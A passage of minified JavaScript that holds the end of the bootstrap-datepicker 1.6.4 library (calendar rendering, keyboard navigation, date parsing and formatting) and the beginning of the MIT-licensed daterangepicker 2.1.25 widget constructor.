tbody").empty().append(c.join(""));nt=r[this.o.language].monthsTitle||r.en.monthsTitle||"Months";l=this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode<2?nt:o).end().find("span").removeClass("active");n.each(this.dates,function(n,t){t.getUTCFullYear()===o&&l.eq(t.getUTCMonth()).addClass("active")});(o<a||o>v)&&l.addClass("disabled");o===a&&l.slice(0,it).addClass("disabled");o===v&&l.slice(rt+1).addClass("disabled");this.o.beforeShowMonth!==n.noop&&(tt=this,n.each(l,function(i,r){var f=new Date(o,i,1),u=tt.o.beforeShowMonth(f);u===t?u={}:typeof u=="boolean"?u={enabled:u}:typeof u=="string"&&(u={classes:u});u.enabled!==!1||n(r).hasClass("disabled")||n(r).addClass("disabled");u.classes&&n(r).addClass(u.classes);u.tooltip&&n(r).prop("title",u.tooltip)}));this._fill_yearsView(".datepicker-years","year",10,1,o,a,v,this.o.beforeShowYear);this._fill_yearsView(".datepicker-decades","decade",100,10,o,a,v,this.o.beforeShowDecade);this._fill_yearsView(".datepicker-centuries","century",1e3,100,o,a,v,this.o.beforeShowCentury)}},updateNavArrows:function(){if(this._allow_update){var t=new Date(this.viewDate),n=t.getUTCFullYear(),i=t.getUTCMonth();switch(this.viewMode){case 0:this.o.startDate!==-Infinity&&n<=this.o.startDate.getUTCFullYear()&&i<=this.o.startDate.getUTCMonth()?this.picker.find(".prev").css({visibility:"hidden"}):this.picker.find(".prev").css({visibility:"visible"});this.o.endDate!==Infinity&&n>=this.o.endDate.getUTCFullYear()&&i>=this.o.endDate.getUTCMonth()?this.picker.find(".next").css({visibility:"hidden"}):this.picker.find(".next").css({visibility:"visible"});break;case 1:case 2:case 3:case 4:this.o.startDate!==-Infinity&&n<=this.o.startDate.getUTCFullYear()||this.o.maxViewMode<2?this.picker.find(".prev").css({visibility:"hidden"}):this.picker.find(".prev").css({visibility:"visible"});this.o.endDate!==Infinity&&n>=this.o.endDate.getUTCFullYear()||this.o.maxViewMode<2?this.picker.find(".next").css({visibility:"hidden"}):this.picker.find(".next").css({visibility:"visible"})}}},click:function(t){var r,c,o,e,f,s,l,a;t.preventDefault();t.stopPropagation();r=n(t.target);r.hasClass("datepicker-switch")&&this.showMode(1);a=r.closest(".prev, .next");a.length>0&&(c=i.modes[this.viewMode].navStep*(a.hasClass("prev")?-1:1),this.viewMode===0?(this.viewDate=this.moveMonth(this.viewDate,c),this._trigger("changeMonth",this.viewDate)):(this.viewDate=this.moveYear(this.viewDate,c),this.viewMode===1&&this._trigger("changeYear",this.viewDate)),this.fill());r.hasClass("today")&&!r.hasClass("day")&&(this.showMode(-2),this._setDate(h(),this.o.todayBtn==="linked"?null:"view"));r.hasClass("clear")&&this.clearDates();r.hasClass("disabled")||(r.hasClass("day")&&(o=parseInt(r.text(),10)||1,e=this.viewDate.getUTCFullYear(),f=this.viewDate.getUTCMonth(),r.hasClass("old")&&(f===0?(f=11,e=e-1,s=!0,l=!0):(f=f-1,s=!0)),r.hasClass("new")&&(f===11?(f=0,e=e+1,s=!0,l=!0):(f=f+1,s=!0)),this._setDate(u(e,f,o)),l&&this._trigger("changeYear",this.viewDate),s&&this._trigger("changeMonth",this.viewDate)),r.hasClass("month")&&(this.viewDate.setUTCDate(1),o=1,f=r.parent().find("span").index(r),e=this.viewDate.getUTCFullYear(),this.viewDate.setUTCMonth(f),this._trigger("changeMonth",this.viewDate),this.o.minViewMode===1?(this._setDate(u(e,f,o)),this.showMode()):this.showMode(-1),this.fill()),(r.hasClass("year")||r.hasClass("decade")||r.hasClass("century"))&&(this.viewDate.setUTCDate(1),o=1,f=0,e=parseInt(r.text(),10)||0,this.viewDate.setUTCFullYear(e),r.hasClass("year")&&(this._trigger("changeYear",this.viewDate),this.o.minViewMode===2&&this._setDate(u(e,f,o))),r.hasClass("decade")&&(this._trigger("changeDecade",this.viewDate),this.o.minViewMode===3&&this._setDate(u(e,f,o))),r.hasClass("century")&&(this._trigger("changeCentury",this.viewDate),this.o.minViewMode===4&&this._setDate(u(e,f,o))),this.showMode(-1),this.fill()));this.picker.is(":visible")&&this._focused_from&&n(this._focused_from).focus();delete this._focused_from},_toggle_multidate:function(n){var t=this.dates.contains(n);if(n||this.dates.clear(),t!==-1?(this.o.multidate===!0||this.o.multidate>1||this.o.toggleActive)&&this.dates.remove(t):this.o.multidate===!1?(this.dates.clear(),this.dates.push(n)):this.dates.push(n),typeof this.o.multidate=="number")while(this.dates.length>this.o.multidate)this.dates.remove(0)},_setDate:function(n,t){t&&t!=="date"||this._toggle_multidate(n&&new Date(n));t&&t!=="view"||(this.viewDate=n&&new Date(n));this.fill();this.setValue();t&&t==="view"||this._trigger("changeDate");this.inputField&&this.inputField.change();this.o.autoclose&&(!t||t==="date")&&this.hide()},moveDay:function(n,t){var i=new Date(n);return i.setUTCDate(n.getUTCDate()+t),i},moveWeek:function(n,t){return this.moveDay(n,t*7)},moveMonth:function(n,t){var f;if(!p(n))return this.o.defaultViewDate;if(!t)return n;var i=new Date(n.valueOf()),e=i.getUTCDate(),o=i.getUTCMonth(),s=Math.abs(t),r,u;if(t=t>0?1:-1,s===1)u=t===-1?function(){return i.getUTCMonth()===o}:function(){return i.getUTCMonth()!==r},r=o+t,i.setUTCMonth(r),(r<0||r>11)&&(r=(r+12)%12);else{for(f=0;f<s;f++)i=this.moveMonth(i,t);r=i.getUTCMonth();i.setUTCDate(e);u=function(){return r!==i.getUTCMonth()}}while(u())i.setUTCDate(--e),i.setUTCMonth(r);return i},moveYear:function(n,t){return this.moveMonth(n,t*12)},moveAvailableDate:function(n,t,i){do{if(n=this[i](n,t),!this.dateWithinRange(n))return!1;i="moveDay"}while(this.dateIsDisabled(n));return n},weekOfDateIsDisabled:function(t){return n.inArray(t.getUTCDay(),this.o.daysOfWeekDisabled)!==-1},dateIsDisabled:function(t){return this.weekOfDateIsDisabled(t)||n.grep(this.o.datesDisabled,function(n){return y(t,n)}).length>0},dateWithinRange:function(n){return n>=this.o.startDate&&n<=this.o.endDate},keydown:function(n){if(!this.picker.is(":visible")){(n.keyCode===40||n.keyCode===27)&&(this.show(),n.stopPropagation());return}var u=!1,t,i,r=this.focusDate||this.viewDate;switch(n.keyCode){case 27:this.focusDate?(this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill()):this.hide();n.preventDefault();n.stopPropagation();break;case 37:case 38:case 39:case 40:if(!this.o.keyboardNavigation||this.o.daysOfWeekDisabled.length===7)break;t=n.keyCode===37||n.keyCode===38?-1:1;this.viewMode===0?n.ctrlKey?(i=this.moveAvailableDate(r,t,"moveYear"),i&&this._trigger("changeYear",this.viewDate)):n.shiftKey?(i=this.moveAvailableDate(r,t,"moveMonth"),i&&this._trigger("changeMonth",this.viewDate)):n.keyCode===37||n.keyCode===39?i=this.moveAvailableDate(r,t,"moveDay"):this.weekOfDateIsDisabled(r)||(i=this.moveAvailableDate(r,t,"moveWeek")):this.viewMode===1?((n.keyCode===38||n.keyCode===40)&&(t=t*4),i=this.moveAvailableDate(r,t,"moveMonth")):this.viewMode===2&&((n.keyCode===38||n.keyCode===40)&&(t=t*4),i=this.moveAvailableDate(r,t,"moveYear"));i&&(this.focusDate=this.viewDate=i,this.setValue(),this.fill(),n.preventDefault());break;case 13:if(!this.o.forceParse)break;r=this.focusDate||this.dates.get(-1)||this.viewDate;this.o.keyboardNavigation&&(this._toggle_multidate(r),u=!0);this.focusDate=null;this.viewDate=this.dates.get(-1)||this.viewDate;this.setValue();this.fill();this.picker.is(":visible")&&(n.preventDefault(),n.stopPropagation(),this.o.autoclose&&this.hide());break;case 9:this.focusDate=null;this.viewDate=this.dates.get(-1)||this.viewDate;this.fill();this.hide()}u&&(this.dates.length?this._trigger("changeDate"):this._trigger("clearDate"),this.inputField&&this.inputField.change())},showMode:function(n){n&&(this.viewMode=Math.max(this.o.minViewMode,Math.min(this.o.maxViewMode,this.viewMode+n)));this.picker.children("div").hide().filter(".datepicker-"+i.modes[this.viewMode].clsName).show();this.updateNavArrows()}};o=function(t,i){n(t).data("datepicker",this);this.element=n(t);this.inputs=n.map(i.inputs,function(n){return n.jquery?n[0]:n});delete i.inputs;e.call(n(this.inputs),i).on("changeDate",n.proxy(this.dateUpdated,this));this.pickers=n.map(this.inputs,function(t){return n(t).data("datepicker")});this.updateDates()};o.prototype={updateDates:function(){this.dates=n.map(this.pickers,function(n){return n.getUTCDate()});this.updateRanges()},updateRanges:function(){var t=n.map(this.dates,function(n){return n.valueOf()});n.each(this.pickers,function(n,i){i.setRange(t)})},dateUpdated:function(t){var f;if(!this.updating&&(this.updating=!0,f=n(t.target).data("datepicker"),typeof f!="undefined")){var i=f.getUTCDate(),e=n.inArray(t.target,this.inputs),r=e-1,u=e+1,o=this.inputs.length;if(e!==-1){if(n.each(this.pickers,function(n,t){t.getUTCDate()||t.setUTCDate(i)}),i<this.dates[r])while(r>=0&&i<this.dates[r])this.pickers[r--].setUTCDate(i);else if(i>this.dates[u])while(u<o&&i>this.dates[u])this.pickers[u++].setUTCDate(i);this.updateDates();delete this.updating}}},remove:function(){n.map(this.pickers,function(n){n.remove()});delete this.element.data().datepicker}};a=n.fn.datepicker;e=function(i){var u=Array.apply(null,arguments),r;if(u.shift(),this.each(function(){var h=n(this),t=h.data("datepicker"),c=typeof i=="object"&&i;if(!t){var l=w(this,"date"),a=n.extend({},s,l,c),v=b(a.language),e=n.extend({},s,v,l,c);h.hasClass("input-daterange")||e.inputs?(n.extend(e,{inputs:e.inputs||h.find("input").toArray()}),t=new o(this,e)):t=new f(this,e);h.data("datepicker",t)}typeof i=="string"&&typeof t[i]=="function"&&(r=t[i].apply(t,u))}),r===t||r instanceof f||r instanceof o)return this;if(this.length>1)throw new Error("Using only allowed for the collection of a single element ("+i+" function)");else return r};n.fn.datepicker=e;s=n.fn.datepicker.defaults={assumeNearbyYear:!1,autoclose:!1,beforeShowDay:n.noop,beforeShowMonth:n.noop,beforeShowYear:n.noop,beforeShowDecade:n.noop,beforeShowCentury:n.noop,calendarWeeks:!1,clearBtn:!1,toggleActive:!1,daysOfWeekDisabled:[],daysOfWeekHighlighted:[],datesDisabled:[],endDate:Infinity,forceParse:!0,format:"mm/dd/yyyy",keyboardNavigation:!0,language:"en",minViewMode:0,maxViewMode:4,multidate:!1,multidateSeparator:",",orientation:"auto",rtl:!1,startDate:-Infinity,startView:0,todayBtn:!1,todayHighlight:!1,weekStart:0,disableTouchKeyboard:!1,enableOnReadonly:!0,showOnFocus:!0,zIndexOffset:10,container:"body",immediateUpdates:!1,title:"",templates:{leftArrow:"&laquo;",rightArrow:"&raquo;"}};v=n.fn.datepicker.locale_opts=["format","rtl","weekStart"];n.fn.datepicker.Constructor=f;r=n.fn.datepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM yyyy"}};i={modes:[{clsName:"days",navFnc:"Month",navStep:1},{clsName:"months",navFnc:"FullYear",navStep:1},{clsName:"years",navFnc:"FullYear",navStep:10},{clsName:"decades",navFnc:"FullDecade",navStep:100},{clsName:"centuries",navFnc:"FullCentury",navStep:1e3}],isLeapYear:function(n){return n%4==0&&n%100!=0||n%400==0},getDaysInMonth:function(n,t){return[31,i.isLeapYear(n)?29:28,31,30,31,30,31,31,30,31,30,31][t]},validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\u5e74\u6708\u65e5\[-`{-~\t\n\r]+/g,parseFormat:function(n){if(typeof n.toValue=="function"&&typeof n.toDisplay=="function")return n;var t=n.replace(this.validParts,'\0').split('\0'),i=n.match(this.validParts);if(!t||!t.length||!i||i.length===0)throw new Error("Invalid date format.");return{separators:t,parts:i}},parseDate:function(e,o,s,c){function et(n,t){return t===!0&&(t=10),n<100&&(n+=2e3,n>(new Date).getFullYear()+t&&(n-=100)),n}function ot(){var n=this.slice(0,a[l].length),t=a[l].slice(0,n.length);return n.toLowerCase()===t.toLowerCase()}var p,st,tt,b;if(!e)return t;if(e instanceof Date)return e;if(typeof o=="string"&&(o=i.parseFormat(o)),o.toValue)return o.toValue(e,o,s);var rt=/([\-+]\d+)([dmwy])/,a=e.match(/([\-+]\d+)([dmwy])/g),ut={d:"moveDay",m:"moveMonth",w:"moveWeek",y:"moveYear"},ft={yesterday:"-1d",today:"+0d",tomorrow:"+1d"},v,k,l,d;if(/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(e)){for(e=new Date,l=0;l<a.length;l++)v=rt.exec(a[l]),k=parseInt(v[1]),d=ut[v[2]],e=f.prototype[d](e,k);return u(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate())}if(typeof ft[e]!="undefined"&&(e=ft[e],a=e.match(/([\-+]\d+)([dmwy])/g),/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(e))){for(e=new Date,l=0;l<a.length;l++)v=rt.exec(a[l]),k=parseInt(v[1]),d=ut[v[2]],e=f.prototype[d](e,k);return u(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate())}a=e&&e.match(this.nonpunctuation)||[];e=new Date;var g={},it=["yyyy","yy","M","MM","m","mm","d","dd"],y={yyyy:function(n,t){return n.setUTCFullYear(c?et(t,c):t)},yy:function(n,t){return n.setUTCFullYear(c?et(t,c):t)},m:function(n,t){if(isNaN(n))return n;for(t-=1;t<0;)t+=12;for(t%=12,n.setUTCMonth(t);n.getUTCMonth()!==t;)n.setUTCDate(n.getUTCDate()-1);return n},d:function(n,t){return n.setUTCDate(t)}},w,nt;if(y.M=y.MM=y.mm=y.m,y.dd=y.d,e=h(),p=o.parts.slice(),a.length!==p.length&&(p=n(p).filter(function(t,i){return n.inArray(i,it)!==-1}).toArray()),a.length===p.length){for(l=0,st=p.length;l<st;l++){if(w=parseInt(a[l],10),v=p[l],isNaN(w))switch(v){case"MM":nt=n(r[s].months).filter(ot);w=n.inArray(nt[0],r[s].months)+1;break;case"M":nt=n(r[s].monthsShort).filter(ot);w=n.inArray(nt[0],r[s].monthsShort)+1}g[v]=w}for(l=0;l<it.length;l++)b=it[l],b in g&&!isNaN(g[b])&&(tt=new Date(e),y[b](tt,g[b]),isNaN(tt)||(e=tt))}return e},formatDate:function(t,u,f){var e,s,o,h;if(!t)return"";if(typeof u=="string"&&(u=i.parseFormat(u)),u.toDisplay)return u.toDisplay(t,u,f);for(e={d:t.getUTCDate(),D:r[f].daysShort[t.getUTCDay()],DD:r[f].days[t.getUTCDay()],m:t.getUTCMonth()+1,M:r[f].monthsShort[t.getUTCMonth()],MM:r[f].months[t.getUTCMonth()],yy:t.getUTCFullYear().toString().substring(2),yyyy:t.getUTCFullYear()},e.dd=(e.d<10?"0":"")+e.d,e.mm=(e.m<10?"0":"")+e.m,t=[],s=n.extend([],u.separators),o=0,h=u.parts.length;o<=h;o++)s.length&&t.push(s.shift()),t.push(e[u.parts[o]]);return t.join("")},headTemplate:'<thead><tr><th colspan="7" class="datepicker-title"><\/th><\/tr><tr><th class="prev">&laquo;<\/th><th colspan="5" class="datepicker-switch"><\/th><th class="next">&raquo;<\/th><\/tr><\/thead>',contTemplate:'<tbody><tr><td colspan="7"><\/td><\/tr><\/tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"><\/th><\/tr><tr><th colspan="7" class="clear"><\/th><\/tr><\/tfoot>'};i.template='<div class="datepicker"><div class="datepicker-days"><table class="table-condensed">'+i.headTemplate+"<tbody><\/tbody>"+i.footTemplate+'<\/table><\/div><div class="datepicker-months"><table class="table-condensed">'+i.headTemplate+i.contTemplate+i.footTemplate+'<\/table><\/div><div class="datepicker-years"><table class="table-condensed">'+i.headTemplate+i.contTemplate+i.footTemplate+'<\/table><\/div><div class="datepicker-decades"><table class="table-condensed">'+i.headTemplate+i.contTemplate+i.footTemplate+'<\/table><\/div><div class="datepicker-centuries"><table class="table-condensed">'+i.headTemplate+i.contTemplate+i.footTemplate+"<\/table><\/div><\/div>";n.fn.datepicker.DPGlobal=i;n.fn.datepicker.noConflict=function(){return n.fn.datepicker=a,this};n.fn.datepicker.version="1.6.4";n(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',function(t){var i=n(this);i.data("datepicker")||(t.preventDefault(),e.call(i,"show"))});n(function(){e.call(n('[data-provide="datepicker-inline"]'))})});
/**
* @version: 2.1.25
* @author: Dan Grossman http://www.dangrossman.info/
* @copyright: Copyright (c) 2012-2017 Dan Grossman. All rights reserved.
* @license: Licensed under the MIT license. See http://www.opensource.org/licenses/mit-license.php
* @website: https://www.daterangepicker.com/
*/
(function(n,t){if(typeof define=="function"&&define.amd)define(["moment","jquery"],function(i,r){return n.daterangepicker=t(i,r)});else if(typeof module=="object"&&module.exports){var i=typeof window!="undefined"?window.jQuery:undefined;i||(i=require("jquery"),i.fn||(i.fn={}));module.exports=t(require("moment"),i)}else n.daterangepicker=t(n.moment,n.jQuery)})(this,function(n,t){var i=function(i,r,u){var y,f,o,e,c,v,s,h,a,l;if(this.parentEl="body",this.element=t(i),this.startDate=n().startOf("day"),this.endDate=n().endOf("day"),this.minDate=!1,this.maxDate=!1,this.dateLimit=!1,this.autoApply=!1,this.singleDatePicker=!1,this.showDropdowns=!1,this.showWeekNumbers=!1,this.showISOWeekNumbers=!1,this.showCustomRangeLabel=!0,this.timePicker=!1,this.timePicker24Hour=!1,this.timePickerIncrement=1,this.timePickerSeconds=!1,this.linkedCalendars=!0,this.autoUpdateInput=!0,this.alwaysShowCalendars=!1,this.ranges={},this.opens="right",this.element.hasClass("pull-right")&&(this.opens="left"),this.drops="down",this.element.hasClass("dropup")&&(this.drops="up"),this.buttonClasses="btn btn-sm",this.applyClass="btn-success",this.cancelClass="btn-default",this.locale={direction:"ltr",format:n.localeData().longDateFormat("L"),separator:" - ",applyLabel:"Apply",cancelLabel:"Cancel",weekLabel:"W",customRangeLabel:"Custom Range",daysOfWeek:n.weekdaysMin(),monthNames:n.monthsShort(),firstDay:n.localeData().firstDayOfWeek()},this.callback=function(){},this.isShowing=!1,this.leftCalendar={},this.rightCalendar={},(typeof r!="object"||r===null)&&(r={}),r=t.extend(this.element.data(),r),typeof r.template=="string"||r.template instanceof t||(r.template='<div class="daterangepicker dropdown-menu"><div class="calendar left"><div class="daterangepicker_input"><input class="input-mini form-control" type="text" name="daterangepicker_start" title="Start Date" value="" /><i class="fa fa-calendar glyphicon glyphicon-calendar"><\/i><div class="calendar-time"><div><\/div><i class="fa fa-clock-o glyphicon glyphicon-time"><\/i><\/div><\/div><div class="calendar-table"><\/div><\/div><div class="calendar right"><div class="daterangepicker_input"><input class="input-mini form-control" type="text" name="daterangepicker_end" title="End Date" value="" /><i class="fa fa-calendar glyphicon glyphicon-calendar"><\/i><div class="calendar-time"><div><\/div><i class="fa fa-clock-o glyphicon glyphicon-time"><\/i><\/div><\/div><div class="calendar-table"><\/div><\/div><div class="ranges"><div class="range_inputs"><button class="applyBtn" disabled="disabled" type="button"><\/button> <button class="cancelBtn" type="button"><\/button><\/div><\/div><\/div>'),this.parentEl=r.parentEl&&t(r.parentEl).length?t(r.parentEl):t(this.parentEl),this.container=t(r.template).appendTo(this.parentEl),typeof r.locale=="object"&&(typeof r.locale.direction=="string"&&(this.locale.direction=r.locale.direction),typeof r.locale.format=="string"&&(this.locale.format=r.locale.format),typeof r.locale.separator=="string"&&(this.locale.separator=r.locale.separator),typeof r.locale.daysOfWeek=="object"&&(this.locale.daysOfWeek=r.locale.daysOfWeek.slice()),typeof r.locale.monthNames=="object"&&(this.locale.monthNames=r.locale.monthNames.slice()),typeof r.locale.firstDay=="number"&&(this.locale.firstDay=r.locale.firstDay),typeof r.locale.applyLabel=="string"&&(this.locale.applyLabel=r.locale.applyLabel),typeof r.locale.cancelLabel=="string"&&(this.locale.cancelLabel=r.locale.cancelLabel),typeof r.locale.weekLabel=="string"&&(this.locale.weekLabel=r.locale.weekLabel),typeof r.locale.customRangeLabel=="string"&&(h=document.createElement("textarea"),h.innerHTML=r.locale.customRangeLabel,a=h.value,this.locale.customRangeLabel=a)),this.container.addClass(this.locale.direction),typeof r.startDate=="string"&&(this.startDate=n(r.startDate,this.locale.format)),typeof r.endDate=="string"&&(this.endDate=n(r.endDate,this.locale.format)),typeof r.minDate=="string"&&(this.minDate=n(r.minDate,this.locale.format)),typeof r.maxDate=="string"&&(this.maxDate=n(r.maxDate,this.locale.format)),typeof r.startDate=="object"&&(this.startDate=n(r.startDate)),typeof r.endDate=="object"&&(this.endDate=n(r.endDate)),typeof r.minDate=="object"&&(this.minDate=n(r.minDate)),typeof r.maxDate=="object"&&(this.maxDate=n(r.maxDate)),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),typeof r.applyClass=="string"&&(this.applyClass=r.applyClass),typeof r.cancelClass=="string"&&(this.cancelClass=r.cancelClass),typeof r.dateLimit=="object"&&(this.dateLimit=r.dateLimit),typeof r.opens=="string"&&(this.opens=r.opens),typeof r.drops=="string"&&(this.drops=r.drops),typeof r.showWeekNumbers=="boolean"&&(this.showWeekNumbers=r.showWeekNumbers),typeof r.showISOWeekNumbers=="boolean"&&(this.showISOWeekNumbers=r.showISOWeekNumbers),typeof r.buttonClasses=="string"&&(this.buttonClasses=r.buttonClasses),typeof r.buttonClasses=="object"&&(this.buttonClasses=r.buttonClasses.join(" ")),typeof r.showDropdowns=="boolean"&&(this.showDropdowns=r.showDropdowns),typeof r.showCustomRangeLabel=="boolean"&&(this.showCustomRangeLabel=r.showCustomRangeLabel),typeof r.singleDatePicker=="boolean"&&(this.singleDatePicker=r.singleDatePicker,this.singleDatePicker&&(this.endDate=this.startDate.clone())),typeof r.timePicker=="boolean"&&(this.timePicker=r.timePicker),typeof r.timePickerSeconds=="boolean"&&(this.timePickerSeconds=r.timePickerSeconds),typeof r.timePickerIncrement=="number"&&(this.timePickerIncrement=r.timePickerIncrement),typeof r.timePicker24Hour=="boolean"&&(this.timePicker24Hour=r.timePicker24Hour),typeof r.autoApply=="boolean"&&(this.autoApply=r.autoApply),typeof r.autoUpdateInput=="boolean"&&(this.autoUpdateInput=r.autoUpdateInput),typeof r.linkedCalendars=="boolean"&&(this.linkedCalendars=r.linkedCalendars),typeof r.isInvalidDate=="function"&&(this.isInvalidDate=r.isInvalidDate),typeof r.isCustomDate=="function"&&(this.isCustomDate=r.isCustomDate),typeof r.alwaysShowCalendars=="boolean"&&(this.alwaysShowCalendars=r.alwaysShowCalendars),this.locale.firstDay!=0)for(y=this.locale.firstDay;y>0;)this.locale.daysOfWeek.push(this.locale.daysOfWeek.shift()),y--;if(typeof r.startDate=="undefined"&&typeof r.endDate=="undefined"&&t(this.element).is("input[type=text]")&&(c=t(this.element).val(),v=c.split(this.locale.separator),f=o=null,v.length==2?(f=n(v[0],this.locale.format),o=n(v[1],this.locale.format)):this.singleDatePicker&&c!==""&&(f=n(c,this.locale.format),o=n(c,this.locale.format)),f!==null&&o!==null&&(this.setStartDate(f),this.setEndDate(o))),typeof r.ranges=="object"){for(e in r.ranges)(f=typeof r.ranges[e][0]=="string"?n(r.ranges[e][0],this.locale.format):n(r.ranges[e][0]),o=typeof r.ranges[e][1]=="string"?n(r.ranges[e][1],this.locale.format):n(r.ranges[e][1]),this.minDate&&f.isBefore(this.minDate)&&(f=this.minDate.clone()),s=this.maxDate,this.dateLimit&&s&&f.clone().add(this.dateLimit).isAfter(s)&&(s=f.clone().add(this.dateLimit)),s&&o.isAfter(s)&&(o=s.clone()),this.minDate&&o.isBefore(this.minDate,this.timepicker?"minute":"day")||s&&f.isAfter(s,this.timepicker?"minute":"day"))||(h=document.createElement("textarea"),h.innerHTML=e,a=h.value,this.ranges[a]=[f,o]);l="<ul>";for(e in this.ranges)l+='<li data-range-key="'+e+'">'+e+"<\/li>";this.showCustomRangeLabel&&(l+='<li data-range-key="'+this.locale.customRangeLabel+'">'+this.locale.customRangeLabel+"<\/li>");l+="<\/ul>";this.container.find(".ranges").prepend(l)}typeof u=="function"&&(this.callback=u);this.timePicker||(this.startDate=this.startDate.startOf("day"),this.endDate=this.endDate.endOf("day"),this.container.find(".calendar-time").hide());this.timePicker&&this.autoApply&&(this.autoApply=!1);this.autoApply&&typeof r.ranges!="object"?this.container.find(".ranges").hide():this.autoApply&&this.container.find(".applyBtn, .cancelBtn").addClass("hide");this.singleDatePicker&&(this.container.addClass("single"),this.container.find(".calendar.left").addClass("single"),this.container.find(".calendar.left").show(),this.container.find(".calendar.right").hide(),this.container.find(".daterangepicker_input input, .daterangepicker_input > i").hide(),this.timePicker?this.container.find(".ranges ul").hide():this.container.find(".ranges").hide());(typeof r.ranges=="undefined"&&!this.singleDatePicker||this.alwaysShowCalendars)&&this.container.addClass("show-calendar");this.container.addClass("opens"+this.opens);typeof r.ranges!="undefined"&&this.opens=="right"&&this.container.find(".ranges").prependTo(this.container.find(".calendar.left").parent());this.container.find(".applyBtn, .cancelBtn").addClass(this.buttonClasses);this.applyClass.length&&this.container.find(".applyBtn").addClass(this.applyClass);this.cancelClass.length&&this.container.find(".cancelBtn").addClass(this.cancelClass);this.container.find(".applyBtn").html(this.locale.applyLabel);this.container.find(".cancelBtn").html(this.locale.cancelLabel);this.container.find(".calendar").on("click.daterangepicker",".prev",t.proxy(this.clickPrev,this)).on("click.daterangepicker",".next",t.proxy(this.clickNext,this)).on("mousedown.daterangepicker","td.available",t.proxy(this.clickDate,this)).on("mouseenter.daterangepicker","td.available",t.proxy(this.hoverDate,this)).on("mouseleave.daterangepicker","td.available",t.proxy(this.updateFormInputs,this)).on("change.daterangepicker","select.yearselect",t.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.monthselect",t.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.hourselect,select.minuteselect,select.secondselect,select.ampmselect",t.proxy(this.timeChanged,this)).on("click.daterangepicker",".daterangepicker_input input",t.proxy(this.showCalendars,this)).on("focus.daterangepicker",".daterangepicker_input input",t.proxy(this.formInputsFocused,this)).on("blur.daterangepicker",".daterangepicker_input input",t.proxy(this.formInputsBlurred,this)).on("change.daterangepicker",".daterangepicker_input input",t.proxy(this.formInputsChanged,this));this.container.find(".ranges").on("click.daterangepicker","button.applyBtn",t.proxy(this.clickApply,this)).on("click.daterangepicker","button.cancelBtn",t.proxy(this.clickCancel,this)).on("click.daterangepicker","li",t.proxy(this.clickRange,this)).on("mouseenter.daterangepicker","li",t.proxy(this.hoverRange,this)).on("mouseleave.daterangepicker","li",t.proxy(this.updateFormInputs,this));if(this.element.is("input")||this.element.is("button"))this.element.on({"click.daterangepicker":t.proxy(this.show,this),"focus.daterangepicker":t.proxy(this.show,this),"keyup.daterangepicker":t.proxy(this.elementChanged,this),"keydown.daterangepicker":t.proxy(this.keydown,this)});else this.element.on("click.daterangepicker",t.proxy(this.toggle,this));this.element.is("input")&&!this.singleDatePicker&&this.autoUpdateInput?(this.element.val(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.element.trigger("change")):this.element.is("input")&&this.autoUpdateInput&&(this.element.val(this.startDate.format(this.locale.format)),this.element.trigger("change"))};return i.prototype={constructor:i,setStartDate:function(t){typeof t=="string"&&(this.startDate=n(t,this.locale.format));typeof t=="object"&&(this.startDate=n(t));this.timePicker||(this.startDate=this.startDate.startOf("day"));this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement);this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement));this.maxDate&&this.startDate.isAfter(this.maxDate)&&(this.startDate=this.maxDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.floor(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement));this.isShowing||this.updateElement();this.updateMonthsInView()},setEndDate:function(t){typeof t=="string"&&(this.endDate=n(t,this.locale.format));typeof t=="object"&&(this.endDate=n(t));this.timePicker||(this.endDate=this.endDate.endOf("day"));this.timePicker&&this.timePickerIncrement&&this.endDate.minute(Math.round(this.endDate.minute()/this.timePickerIncrement)*this.timePickerIncrement);this.endDate.isBefore(this.startDate)&&(this.endDate=this.startDate.clone());this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone());this.dateLimit&&this.startDate.clone().add(this.dateLimit).isBefore(this.endDate)&&(this.endDate=this.startDate.clone().add(this.dateLimit));this.previousRightTime=this.endDate.clone();this.isShowing||this.updateElement();this.updateMonthsInView()},isInvalidDate:function(){return!1},isCustomDate:function(){return!1},updateView:function(){this.timePicker&&(this.renderTimePicker("left"),this.renderTimePicker("right"),this.endDate?this.container.find(".right .calendar-time select").removeAttr("disabled").removeClass("disabled"):this.container.find(".right .calendar-time 